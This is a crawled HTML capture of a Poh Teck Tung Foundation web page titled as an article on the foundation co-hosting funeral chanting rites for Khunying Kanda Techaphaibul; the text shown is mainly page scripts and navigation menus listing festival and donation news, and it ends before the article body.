

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://pohtecktung.org/index.php?option=com_content&view=article&id=2179:2022-06-24-06-55-38&catid=38&Itemid=112
body_size: 23510
content:

<!DOCTYPE html>
<html lang="th-th" dir="ltr"
  class='com_content view-article itemid-112 j38 mm-hover'>

<head>
  <meta http-equiv="content-type" content="text/html; charset=utf-8" />
	<meta name="author" content="Webmaster" />
	<meta name="description" content="ร่วมเป็นเจ้าภาพสวดพระอภิธรรม" />
	<meta name="generator" content="Joomla! - Open Source Content Management" />
	<title>มูลนิธิป่อเต็กตึ๊ง ร่วมเป็นเจ้าภาพสวดพระอภิธรรมคุณหญิงกานดา เตชะไพบูลย์ ณ ศาลา ๑๐๐ ปี ปิยมหาราชอนุสรณ์ วัดเบญจมบพิตรดุสิตวนาราม</title>
	<link href="/templates/ja_focus/favicon.ico" rel="shortcut icon" type="image/vnd.microsoft.icon" />
	<link href="/templates/ja_focus/local/css/bootstrap.css" rel="stylesheet" type="text/css" />
	<link href="https://cdn.jsdelivr.net/gh/fancyapps/fancybox@3.5.7/dist/jquery.fancybox.min.css" rel="stylesheet" type="text/css" />
	<link href="/plugins/content/jw_sig/jw_sig/tmpl/Classic/css/template.css?v=4.2" rel="stylesheet" type="text/css" />
	<link href="/media/com_rstbox/css/engagebox.css?v=3.4.11" rel="stylesheet" type="text/css" />
	<link href="/templates/system/css/system.css" rel="stylesheet" type="text/css" />
	<link href="/templates/ja_focus/local/css/legacy-grid.css" rel="stylesheet" type="text/css" />
	<link href="/plugins/system/t3/base-bs3/fonts/font-awesome/css/font-awesome.min.css" rel="stylesheet" type="text/css" />
	<link href="/templates/ja_focus/local/css/template.css" rel="stylesheet" type="text/css" />
	<link href="/templates/ja_focus/local/css/megamenu.css" rel="stylesheet" type="text/css" />
	<link href="/templates/ja_focus/local/css/off-canvas.css" rel="stylesheet" type="text/css" />
	<link href="/templates/ja_focus/fonts/font-awesome/css/font-awesome.min.css" rel="stylesheet" type="text/css" />
	<link href="/templates/ja_focus/js/swiper/swiper.css" rel="stylesheet" type="text/css" />
	<link href="//fonts.googleapis.com/css?family=Heebo:400,500,700,900|Noticia+Text" rel="stylesheet" type="text/css" />
	<link href="/templates/ja_focus/local/css/layouts/docs.css" rel="stylesheet" type="text/css" />
	<link href="/media/com_acymailing/css/module_default.css?v=1738811004" rel="stylesheet" type="text/css" />
	<style type="text/css">
		.layout#kunena + div { display: block !important;}
		#kunena + div { display: block !important;}
		#rstbox_14 .rstbox-close:hover {
			color: rgba(128, 128, 128, 1) !important;
		}	
	
	</style>
	<script type="application/json" class="joomla-script-options new">{"csrf.token":"90cf35579926b424cbd3346c3ddce04f","system.paths":{"root":"","base":""}}</script>
	<script src="/media/system/js/mootools-core.js?e12a883743a887169004c39d07784482" type="text/javascript"></script>
	<script src="/media/system/js/core.js?e12a883743a887169004c39d07784482" type="text/javascript"></script>
	<script src="/media/jui/js/jquery.min.js?e12a883743a887169004c39d07784482" type="text/javascript"></script>
	<script src="/media/jui/js/jquery-noconflict.js?e12a883743a887169004c39d07784482" type="text/javascript"></script>
	<script src="/media/jui/js/jquery-migrate.min.js?e12a883743a887169004c39d07784482" type="text/javascript"></script>
	<script src="https://cdn.jsdelivr.net/gh/fancyapps/fancybox@3.5.7/dist/jquery.fancybox.min.js" type="text/javascript"></script>
	<script src="/media/system/js/caption.js?e12a883743a887169004c39d07784482" type="text/javascript"></script>
	<script src="/plugins/system/t3/base-bs3/bootstrap/js/bootstrap.js?e12a883743a887169004c39d07784482" type="text/javascript"></script>
	<script src="/media/com_rstbox/js/velocity.js?v=3.4.11" type="text/javascript"></script>
	<script src="/media/com_rstbox/js/velocity.ui.js?v=3.4.11" type="text/javascript"></script>
	<script src="/media/com_rstbox/js/engagebox.js?v=3.4.11" type="text/javascript"></script>
	<script src="/plugins/system/t3/base-bs3/js/jquery.tap.min.js" type="text/javascript"></script>
	<script src="/plugins/system/t3/base-bs3/js/off-canvas.js" type="text/javascript"></script>
	<script src="/plugins/system/t3/base-bs3/js/script.js" type="text/javascript"></script>
	<script src="/plugins/system/t3/base-bs3/js/menu.js" type="text/javascript"></script>
	<script src="/templates/ja_focus/js/swiper/swiper.min.js" type="text/javascript"></script>
	<script src="/templates/ja_focus/js/script.js" type="text/javascript"></script>
	<script src="/plugins/system/t3/base-bs3/js/nav-collapse.js" type="text/javascript"></script>
	<script src="https://pohtecktung.org/media/system/js/core.js?v=1738811030" type="text/javascript"></script>
	<script src="/media/com_acymailing/js/acymailing_module.js?v=581" type="text/javascript" async="async"></script>
	<!--[if lt IE 9]><script src="/media/system/js/html5fallback.js?e12a883743a887169004c39d07784482" type="text/javascript"></script><![endif]-->
	<script type="text/javascript">

        (function($) {
            $(document).ready(function() {
                $.fancybox.defaults.i18n.en = {
                    CLOSE: 'Close',
                    NEXT: 'Next',
                    PREV: 'Previous',
                    ERROR: 'The requested content cannot be loaded.<br/>Please try again later.',
                    PLAY_START: 'Start slideshow',
                    PLAY_STOP: 'Pause slideshow',
                    FULL_SCREEN: 'Full screen',
                    THUMBS: 'Thumbnails',
                    DOWNLOAD: 'Download',
                    SHARE: 'Share',
                    ZOOM: 'Zoom'
                };
                $.fancybox.defaults.lang = 'en';
                $('a.fancybox-gallery').fancybox({
                    buttons: [
                        'slideShow',
                        'fullScreen',
                        'thumbs',
                        'share',
                        'download',
                        //'zoom',
                        'close'
                    ],
                    beforeShow: function(instance, current) {
                        if (current.type === 'image') {
                            var title = current.opts.$orig.attr('title');
                            current.opts.caption = (title.length ? '<b class="fancyboxCounter">Image ' + (current.index + 1) + ' of ' + instance.group.length + '</b>' + ' | ' + title : '');
                        }
                    }
                });
            });
        })(jQuery);
    jQuery(window).on('load',  function() {
				new JCaption('img.caption');
			});jQuery(function($){ initTooltips(); $("body").on("subform-row-add", initTooltips); function initTooltips (event, container) { container = container || document;$(container).find(".hasTooltip").tooltip({"html": true,"container": "body"});} });	if(typeof acymailing == 'undefined'){
					var acymailing = Array();
				}
				acymailing['NAMECAPTION'] = 'Name';
				acymailing['NAME_MISSING'] = 'Please enter your name';
				acymailing['EMAILCAPTION'] = 'E-mail';
				acymailing['VALID_EMAIL'] = 'Please enter a valid e-mail address';
				acymailing['ACCEPT_TERMS'] = 'Please check the Terms and Conditions';
				acymailing['CAPTCHA_MISSING'] = 'The captcha is invalid, please try again';
				acymailing['NO_LIST_SELECTED'] = 'Please select the lists you want to subscribe to';
		
	</script>
	<script src='/media/plg_system_jsvisit/js/jsvisit_agent.js' type='text/javascript'></script>
	<script type='text/javascript'>jQuery(document).ready(function() { jsvisitCountVisitors(120); }); </script>

  
<!-- META FOR IOS & HANDHELD -->
	<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=no"/>
	<style type="text/stylesheet">
		@-webkit-viewport   { width: device-width; }
		@-moz-viewport      { width: device-width; }
		@-ms-viewport       { width: device-width; }
		@-o-viewport        { width: device-width; }
		@viewport           { width: device-width; }
	</style>
	<script type="text/javascript">
		//<![CDATA[
		if (navigator.userAgent.match(/IEMobile\/10\.0/)) {
			var msViewportStyle = document.createElement("style");
			msViewportStyle.appendChild(
				document.createTextNode("@-ms-viewport{width:auto!important}")
			);
			document.getElementsByTagName("head")[0].appendChild(msViewportStyle);
		}
		//]]>
	</script>
<meta name="HandheldFriendly" content="true"/>
<meta name="apple-mobile-web-app-capable" content="YES"/>
<!-- //META FOR IOS & HANDHELD -->




<!-- Le HTML5 shim and media query for IE8 support -->
<!--[if lt IE 9]>
<script src="//cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7.3/html5shiv.min.js"></script>
<script type="text/javascript" src="/plugins/system/t3/base-bs3/js/respond.min.js"></script>
<![endif]-->

<!-- You can add Google Analytics here or use T3 Injection feature -->
<!-- Go to www.addthis.com/dashboard to customize your tools -->
<script type="text/javascript" src="//s7.addthis.com/js/300/addthis_widget.js#pubid=ra-58a27ef72c87e4f9"></script>

	<link href="https://pohtecktung.org/plugins/system/jatabs/jatabs/ja.tabs.css" type="text/css" rel="stylesheet" />
	<link href="https://pohtecktung.org/plugins/system/jatabs/jatabs/themes/default/style.css" type="text/css" rel="stylesheet" />
	<script src="/media/system/js/mootools-more.js" type="text/javascript" ></script>
	<script src="https://pohtecktung.org/plugins/system/jatabs/jatabs/ja.tabs.js" type="text/javascript" ></script>
</head>

<body>

<div class="t3-wrapper"> <!-- Need this wrapper for off-canvas menu. Remove if you don't use of-canvas -->
  <div class="container-hd">
    
	<!-- TOP BANNER -->
	<div class="ja-banner banner-top text-center ">
		<div class="container">
			

<div class="custom"  >
	<p><a href="https://museum.pohtecktung.org/"><img src="/images/banners/ho-pra-wat-1951x251-2.jpg" alt="" /></a></p></div>

		</div>
	</div>
	<!-- TOP BANNER -->

<div class="ja-topbar clearfix">
	<div class="container">
		<div class="row">
		<!-- TOPBAR -->
			
						<div class="col-xs-5 col-sm-6 topbar-left pull-left ">
				<!-- Brand and toggle get grouped for better mobile display -->
				<div class="navbar-toggle-wrap clearfix pull-left">
																	<button type="button" class="navbar-toggle" data-toggle="collapse" data-target=".t3-navbar-collapse">
							<i class="fa fa-bars"></i>
						</button>
					
											
<a class="btn btn-primary off-canvas-toggle  hidden-lg hidden-md" type="button" data-pos="left" data-nav="#t3-off-canvas" data-effect="off-canvas-effect-4" title="open">
  <i class="fa fa-bars"></i>
</a>

<!-- OFF-CANVAS SIDEBAR -->
<div id="t3-off-canvas" class="t3-off-canvas  hidden-lg hidden-md" style="left: 0;right: auto">

  <div class="t3-off-canvas-header">
    <h2 class="t3-off-canvas-header-title">Sidebar</h2>
    <a type="button" class="close" data-dismiss="modal" aria-hidden="true" title="close">&times;</a>
  </div>

  <div class="t3-off-canvas-body">
    <div class="t3-module module " id="Mod142"><div class="module-inner"><h3 class="module-title "><span>หมวดหมู่เมนู</span></h3><div class="module-ct "><ul class="nav nav-pills nav-stacked menu">
<li class="item-103 default"><a href="/index.php?option=com_content&amp;view=featured&amp;Itemid=103" class="">หน้าหลัก</a></li><li class="item-104 deeper dropdown parent"><a href="/index.php?option=com_content&amp;view=article&amp;id=3763&amp;Itemid=104" class=" dropdown-toggle" data-toggle="dropdown">เกี่ยวกับเรา<em class="caret"></em></a><ul class="dropdown-menu"><li class="item-227"><a href="/index.php?option=com_content&amp;view=article&amp;id=3765&amp;Itemid=227" class="">ประวัติหลวงปู่ไต้ฮงกง</a></li><li class="item-228"><a href="/index.php?option=com_content&amp;view=article&amp;id=3763&amp;Itemid=228" class="">ประวัติมูลนิธิป่อเต็กตึ๊ง</a></li><li class="item-229"><a href="/index.php?option=com_content&amp;view=article&amp;id=3764&amp;Itemid=229" class="">ความหมาย ของ&quot;เสียง&quot;</a></li><li class="item-314"><a href="/index.php?option=com_content&amp;view=article&amp;id=1087&amp;Itemid=314" class="">คณะกรรมการมูลนิธิป่อเต็กตึ๊ง</a></li><li class="item-317 dropdown-submenu parent"><a href="/index.php?option=com_content&amp;view=featured&amp;Itemid=317" class="" onclick="window.open(this.href, 'targetWindow', 'toolbar=no,location=no,status=no,menubar=no,scrollbars=yes,resizable=yes'); return false;">หน่วยงานในเครือ</a><ul class="dropdown-menu"><li class="item-316"><a href="https://www.hcu.ac.th/" class="" onclick="window.open(this.href, 'targetWindow', 'toolbar=no,location=no,status=no,menubar=no,scrollbars=yes,resizable=yes,'); return false;">มหาวิทยาลัยหัวเฉียวเฉลิมพระเกียรติ </a></li><li class="item-318"><a href="http://www.hc-hospital.com/" class="">โรงพยาบาลหัวเฉียว </a></li><li class="item-320"><a href="https://www.huachiewtcm.com/" class="">คลินิกการแพทย์แผนจีนหัวเฉียว </a></li></ul></li></ul></li><li class="item-312"><a href="http://museum.pohtecktung.org/" class="">หอประวัติ </a></li><li class="item-303 deeper dropdown parent"><a href="/index.php?option=com_content&amp;view=article&amp;id=3198&amp;Itemid=303" class=" dropdown-toggle" data-toggle="dropdown">ช่องทางบริจาค<em class="caret"></em></a><ul class="dropdown-menu"><li class="item-307"><a href="https://www.donationpohtecktung.com/" class="">บริจาคผ่านเว็บไซต์ </a></li><li class="item-308"><a href="/index.php?option=com_content&amp;view=article&amp;id=3198&amp;Itemid=308" class="">ช่องทางการบริจาค</a></li><li class="item-321"><a href="/index.php?option=com_content&amp;view=article&amp;id=2807&amp;Itemid=321" class="">รายการรับบริจาค</a></li></ul></li><li class="item-106 deeper dropdown parent"><a href="/index.php?option=com_contact&amp;view=contact&amp;id=73&amp;Itemid=106" class=" dropdown-toggle" data-toggle="dropdown">ติดต่อเรา<em class="caret"></em></a><ul class="dropdown-menu"><li class="item-319"><a href="/index.php?option=com_content&amp;view=article&amp;id=1290&amp;Itemid=319" class="">แผนที่</a></li></ul></li></ul>
</div></div></div><div class="t3-module module " id="Mod139"><div class="module-inner"><h3 class="module-title "><span>เมนูข่าวสาร</span></h3><div class="module-ct "><ul class="nav nav-pills nav-stacked menu">
<li class="item-110"><a href="/index.php?option=com_content&amp;view=category&amp;layout=blog&amp;id=12&amp;Itemid=110" class="">ข่าวเทศกาลงานบุญ</a></li><li class="item-111"><a href="/index.php?option=com_content&amp;view=category&amp;layout=blog&amp;id=13&amp;Itemid=111" class="">ข่าวบริจาค</a></li><li class="item-112 current active"><a href="/index.php?option=com_content&amp;view=category&amp;layout=blog&amp;id=14&amp;Itemid=112" class="">ข่าวสารการให้บริการ</a></li><li class="item-305"><a href="https://train.poh-v.org/apply" class="" target="_blank" rel="noopener noreferrer">หลักสูตรฝึกอบรม </a></li><li class="item-306"><a href="/index.php?option=com_content&amp;view=article&amp;id=1253&amp;Itemid=306" class="">ข้อมูลอาสาสมัคร</a></li><li class="item-387"><a href="/index.php?option=com_content&amp;view=article&amp;id=3027&amp;Itemid=387" class="">ปฏิทินเทศกาลประจำปี</a></li></ul>
</div></div></div>
  </div>

</div>
<!-- //OFF-CANVAS SIDEBAR -->

									</div>

								<div class="hidden-xs hidden-sm clearfix">
					<ul class="nav nav-pills nav-stacked menu">
<li class="item-103 default"><a href="/index.php?option=com_content&amp;view=featured&amp;Itemid=103" class="">หน้าหลัก</a></li><li class="item-104 deeper dropdown parent"><a href="/index.php?option=com_content&amp;view=article&amp;id=3763&amp;Itemid=104" class=" dropdown-toggle" data-toggle="dropdown">เกี่ยวกับเรา<em class="caret"></em></a><ul class="dropdown-menu"><li class="item-227"><a href="/index.php?option=com_content&amp;view=article&amp;id=3765&amp;Itemid=227" class="">ประวัติหลวงปู่ไต้ฮงกง</a></li><li class="item-228"><a href="/index.php?option=com_content&amp;view=article&amp;id=3763&amp;Itemid=228" class="">ประวัติมูลนิธิป่อเต็กตึ๊ง</a></li><li class="item-229"><a href="/index.php?option=com_content&amp;view=article&amp;id=3764&amp;Itemid=229" class="">ความหมาย ของ&quot;เสียง&quot;</a></li><li class="item-314"><a href="/index.php?option=com_content&amp;view=article&amp;id=1087&amp;Itemid=314" class="">คณะกรรมการมูลนิธิป่อเต็กตึ๊ง</a></li><li class="item-317 dropdown-submenu parent"><a href="/index.php?option=com_content&amp;view=featured&amp;Itemid=317" class="" onclick="window.open(this.href, 'targetWindow', 'toolbar=no,location=no,status=no,menubar=no,scrollbars=yes,resizable=yes'); return false;">หน่วยงานในเครือ</a><ul class="dropdown-menu"><li class="item-316"><a href="https://www.hcu.ac.th/" class="" onclick="window.open(this.href, 'targetWindow', 'toolbar=no,location=no,status=no,menubar=no,scrollbars=yes,resizable=yes,'); return false;">มหาวิทยาลัยหัวเฉียวเฉลิมพระเกียรติ </a></li><li class="item-318"><a href="http://www.hc-hospital.com/" class="">โรงพยาบาลหัวเฉียว </a></li><li class="item-320"><a href="https://www.huachiewtcm.com/" class="">คลินิกการแพทย์แผนจีนหัวเฉียว </a></li></ul></li></ul></li><li class="item-312"><a href="http://museum.pohtecktung.org/" class="">หอประวัติ </a></li><li class="item-303 deeper dropdown parent"><a href="/index.php?option=com_content&amp;view=article&amp;id=3198&amp;Itemid=303" class=" dropdown-toggle" data-toggle="dropdown">ช่องทางบริจาค<em class="caret"></em></a><ul class="dropdown-menu"><li class="item-307"><a href="https://www.donationpohtecktung.com/" class="">บริจาคผ่านเว็บไซต์ </a></li><li class="item-308"><a href="/index.php?option=com_content&amp;view=article&amp;id=3198&amp;Itemid=308" class="">ช่องทางการบริจาค</a></li><li class="item-321"><a href="/index.php?option=com_content&amp;view=article&amp;id=2807&amp;Itemid=321" class="">รายการรับบริจาค</a></li></ul></li><li class="item-106 deeper dropdown parent"><a href="/index.php?option=com_contact&amp;view=contact&amp;id=73&amp;Itemid=106" class=" dropdown-toggle" data-toggle="dropdown">ติดต่อเรา<em class="caret"></em></a><ul class="dropdown-menu"><li class="item-319"><a href="/index.php?option=com_content&amp;view=article&amp;id=1290&amp;Itemid=319" class="">แผนที่</a></li></ul></li></ul>

				</div>
							</div>
			
						<div class="col-xs-7 col-sm-6 topbar-right pull-right">
				
								<div class="head-search ">
					<button class="btn btn-search"><i class="fa fa-search"></i></button>
					<div class="search">
	<form action="/index.php?option=com_content&amp;view=category&amp;layout=blog&amp;id=14&amp;Itemid=112" method="post" class="form-inline form-search">
		<label for="mod-search-searchword90" class="element-invisible">ค้นหา...</label> <input name="searchword" id="mod-search-searchword" aria-label="search" maxlength="200"  class="form-control search-query" type="search" placeholder="ค้นหา..." />		<input type="hidden" name="task" value="search" />
		<input type="hidden" name="option" value="com_search" />
		<input type="hidden" name="Itemid" value="112" />
	</form>
</div>

				</div>
				
								<div class="head-social ">
					<button class="btn btn-social"><i class="fa fa-share-alt"></i></button>
					

<div class="custom"  >
	<ul class="social-list">
  <li><a href="#" title="Facebook" class="btn facebook"><i class="fa fa-facebook" aria-hidden="true"></i></a></li>
  <li><a href="#" title="Twitter" class="btn twitter"><i class="fa fa-twitter" aria-hidden="true"></i></a></li>
  <li><a href="#" title="Instagram" class="btn instagram"><i class="fa fa-instagram" aria-hidden="true"></i></a></li>
  <li><a href="#" title="Google plus" class="btn google-plus"><i class="fa fa-google" aria-hidden="true"></i></a></li>
</ul></div>

				</div>
							</div>
					</div>
	</div>
</div>
<!-- TOPBAR -->

<!-- HEADER -->
<header id="t3-header" class="container t3-header">
	<div class="row">

		<!-- LOGO -->
		<div class="col-xs-12 col-sm-6 col-lg-4 logo">
			<div class="logo-image">
				<a href="https://pohtecktung.org/" title="มูลนิธิป่อเต็กตึ๊ง">
											<img class="logo-img" src="/images/logo2.png" alt="มูลนิธิป่อเต็กตึ๊ง" />
															<span>มูลนิธิป่อเต็กตึ๊ง</span>
				</a>
							</div>
		</div>
		<!-- //LOGO -->

		<div class="col-xs-12 col-sm-6 col-lg-8">
							<!-- SPOTLIGHT 1 -->
				<div class="t3-sl t3-sl-1">
						<!-- SPOTLIGHT -->
	<div class="t3-spotlight t3-spotlight-1  row">
					<div class="col  col-lg-6  col-md-6 hidden-md   col-sm-6 hidden-sm   col-xs-6 hidden-xs ">
								<div class="t3-module module " id="Mod108"><div class="module-inner"><div class="module-ct no-title"><div class="bannergroup">


</div>
</div></div></div>
							</div>
					<div class="col  col-lg-6 col-md-12 col-sm-12  col-xs-12 hidden-xs ">
								<div class="t3-module module " id="Mod109"><div class="module-inner"><h2 class="module-title "><span>ข่าวใหม่ล่าสุด</span></h2><div class="module-ct "><ul class="latest-news-header ">
	<li class="clearfix" itemscope itemtype="https://schema.org/Article">
		<a class="item-title" href="/index.php?option=com_content&amp;view=article&amp;id=4444:2026-01-14-02-30-45&amp;catid=37&amp;Itemid=112" itemprop="url">
			<span itemprop="name">
				ลงพื้นที่มอบเงินสดพร้อมเครื่องอุปโภคบริโภคแก่ผู้ประสบสาธารณภ...			</span>
		</a>

		
<div class="pull-left item-image" itemprop="image">

  <a href="/index.php?option=com_content&amp;view=article&amp;id=4444:2026-01-14-02-30-45&amp;catid=37&amp;Itemid=112" itemprop="url">
   <img  src="/images/Media/SocialWork/Fire/2026/01/13012025/615768455.jpg" alt="" itemprop="thumbnailUrl"/>
  </a>
</div>
	</li>
</ul>
</div></div></div>
							</div>
			</div>
<!-- SPOTLIGHT -->
				</div>
				<!-- //SPOTLIGHT 1 -->
					</div>

	</div>
</header>
<!-- //HEADER -->


    
<!-- MAIN NAVIGATION -->
<div class="container">
	<nav id="t3-mainnav" class="navbar navbar-default t3-mainnav">

					<div class="t3-navbar-collapse navbar-collapse collapse"></div>
		
		<div class="t3-navbar navbar-collapse collapse">
			<div  class="t3-megamenu animate fading"  data-duration="400" data-responsive="true">
<ul itemscope itemtype="http://www.schema.org/SiteNavigationElement" class="nav navbar-nav level0">
<li itemprop='name' class="dropdown mega mega-align-justify" data-id="110" data-level="1" data-alignsub="justify">
<a itemprop='url' class=" dropdown-toggle"  href="/index.php?option=com_content&amp;view=category&amp;layout=blog&amp;id=12&amp;Itemid=110"   data-target="#" data-toggle="dropdown">ข่าวเทศกาลงานบุญ <em class="caret"></em></a>

<div class="nav-child dropdown-menu mega-dropdown-menu col-xs-12"  ><div class="mega-dropdown-inner">
<div class="row">
<div class="col-xs-3 mega-col-module" data-width="3" data-position="127"><div class="mega-inner">
<div class="t3-module module " id="Mod127"><div class="module-inner"><h3 class="module-title "><span>หมวดหมู่เทศกาล</span></h3><div class="module-ct "><ul class="categories-module">
	<li class="col "> 		<h4>
		<a href="/index.php?option=com_content&amp;view=category&amp;id=26&amp;Itemid=110">
			
			เทศกาลตรุษจีน		</a>
   		</h4>

					</li>
	<li class="col "> 		<h4>
		<a href="/index.php?option=com_content&amp;view=category&amp;id=27&amp;Itemid=110">
			
			ประเพณีทิ้งกระจาด		</a>
   		</h4>

					</li>
	<li class="col "> 		<h4>
		<a href="/index.php?option=com_content&amp;view=category&amp;id=28&amp;Itemid=110">
			
			เทศกาลกินเจ		</a>
   		</h4>

					</li>
	<li class="col "> 		<h4>
		<a href="/index.php?option=com_content&amp;view=category&amp;id=29&amp;Itemid=110">
			
			เทศกาลเจ้าแม่ลิ้มกอเหนี่ยว		</a>
   		</h4>

					</li>
</ul>
</div></div></div>
</div></div>
<div class="col-xs-9 mega-col-module" data-width="9" data-position="126"><div class="mega-inner">
<div class="t3-module module " id="Mod126"><div class="module-inner"><h3 class="module-title "><span>เทศกาลงานบุญ</span></h3><div class="module-ct "><div class="latest-grid row">
	<div class="col-sm-3" itemscope itemtype="https://schema.org/Article">
		
					<img src="/images/Media/Festival/Vegetarian/2025/10/30102025/574393963.jpg" alt="" />
		
		<span class="created-date">30 ตุลาคม 2568</span>

		<a class="item-title" href="/index.php?option=com_content&amp;view=article&amp;id=4256:2568-3&amp;catid=28&amp;Itemid=110" itemprop="url">
			<span itemprop="name">
				พิธีส่งเจ้า ปิดงานเทศกาลกินเจ ประจำปี พ.ศ. 2568 ภายในศาลเจ้าไต้ฮงกง มูลนิธิป่อเต็กตึ๊ง พลับพลาไชย กรุงเทพฯ			</span>
		</a>
	</div>
	<div class="col-sm-3" itemscope itemtype="https://schema.org/Article">
		
					<img src="/images/Media/Festival/Vegetarian/2025/10/27102025/572859453.jpg" alt="" />
		
		<span class="created-date">29 ตุลาคม 2568</span>

		<a class="item-title" href="/index.php?option=com_content&amp;view=article&amp;id=4250:2025-10-28-22-27-15&amp;catid=28&amp;Itemid=110" itemprop="url">
			<span itemprop="name">
				[ประมวลภาพ] พิธีทิ้งกระจาดโปรยทาน เนื่องในเทศกาลกินเจ ภายในศาลเจ้าไต้ฮงกง มูลนิธิป่อเต็กตึ๊ง พลับพลาไชย กรุงเทพฯ 			</span>
		</a>
	</div>
	<div class="col-sm-3" itemscope itemtype="https://schema.org/Article">
		
					<img src="/images/Media/Festival/Vegetarian/2025/10/27102025_1/574245034.jpg" alt="" />
		
		<span class="created-date">27 ตุลาคม 2568</span>

		<a class="item-title" href="/index.php?option=com_content&amp;view=article&amp;id=4251:2568-2&amp;catid=28&amp;Itemid=110" itemprop="url">
			<span itemprop="name">
				[ประมวลภาพ] มูลนิธิป่อเต็กตึ๊ง ประกอบพิธีเวียนธูปศักดิ์สิทธิ์ เนื่องในเทศกาลกินเจ ประจำปี 2568 			</span>
		</a>
	</div>
	<div class="col-sm-3" itemscope itemtype="https://schema.org/Article">
		
					<img src="/images/Media/Festival/Vegetarian/2025/10/26102025/571744339.jpg" alt="" />
		
		<span class="created-date">26 ตุลาคม 2568</span>

		<a class="item-title" href="/index.php?option=com_content&amp;view=article&amp;id=4249:2025-10-27-09-18-31&amp;catid=28&amp;Itemid=110" itemprop="url">
			<span itemprop="name">
				[ประมวลภาพ] พิธีเบิกเนตรองค์ยมทูต และ พิธีลอยกระทง ในเทศกาลกินเจ ของมูลนิธิป่อเต็กตึ๊ง  			</span>
		</a>
	</div>
</div>
</div></div></div>
</div></div>
</div>
</div></div>
</li>
<li itemprop='name' class="dropdown mega mega-align-justify" data-id="111" data-level="1" data-alignsub="justify">
<a itemprop='url' class=" dropdown-toggle"  href="/index.php?option=com_content&amp;view=category&amp;layout=blog&amp;id=13&amp;Itemid=111"   data-target="#" data-toggle="dropdown">ข่าวบริจาค <em class="caret"></em></a>

<div class="nav-child dropdown-menu mega-dropdown-menu col-xs-12"  ><div class="mega-dropdown-inner">
<div class="row">
<div class="col-xs-3 mega-col-module" data-width="3" data-position="129"><div class="mega-inner">
<div class="t3-module module " id="Mod129"><div class="module-inner"><h3 class="module-title "><span>ประเภทการบริจาค</span></h3><div class="module-ct "><ul class="categories-module">
	<li class="col "> 		<h4>
		<a href="/index.php?option=com_content&amp;view=category&amp;id=20&amp;Itemid=111">
			
			บริจาคเครื่องมือแพทย์		</a>
   		</h4>

					</li>
</ul>
</div></div></div>
</div></div>
<div class="col-xs-9 mega-col-module" data-width="9" data-position="128"><div class="mega-inner">
<div class="t3-module module " id="Mod128"><div class="module-inner"><h3 class="module-title "><span>บริจาค</span></h3><div class="module-ct "><div class="latest-grid row">
	<div class="col-sm-3" itemscope itemtype="https://schema.org/Article">
		
					<img src="/images/Media/Donor/2026/01/12012026_2/614852879.jpg" alt="" />
		
		<span class="created-date">12 มกราคม 2569</span>

		<a class="item-title" href="/index.php?option=com_content&amp;view=article&amp;id=4443:2026-01-14-02-25-32&amp;catid=13&amp;Itemid=111" itemprop="url">
			<span itemprop="name">
				มอบกล้องติดตัวเจ้าหน้าที่การแพทย์ฉุกเฉิน แก่โรงพยาบาลบางสะพาน จังหวัดประจวบคีรีขันธ์			</span>
		</a>
	</div>
	<div class="col-sm-3" itemscope itemtype="https://schema.org/Article">
		
					<img src="/images/Media/Donor/2026/01/12012026_1/615272359.jpg" alt="" />
		
		<span class="created-date">12 มกราคม 2569</span>

		<a class="item-title" href="/index.php?option=com_content&amp;view=article&amp;id=4442:2026-01-14-02-21-10&amp;catid=13&amp;Itemid=111" itemprop="url">
			<span itemprop="name">
				มอบเงินสนับสนุนการซ่อมแซมห้องเรียนที่ได้รับความเสียหายจากเหตุอุทกภัย แก่โรงเรียนคุณธรรมวิทยา จังหวัดสงขลา			</span>
		</a>
	</div>
	<div class="col-sm-3" itemscope itemtype="https://schema.org/Article">
		
					<img src="/images/Media/Donor/2026/01/12012026/615507446.jpg" alt="" />
		
		<span class="created-date">12 มกราคม 2569</span>

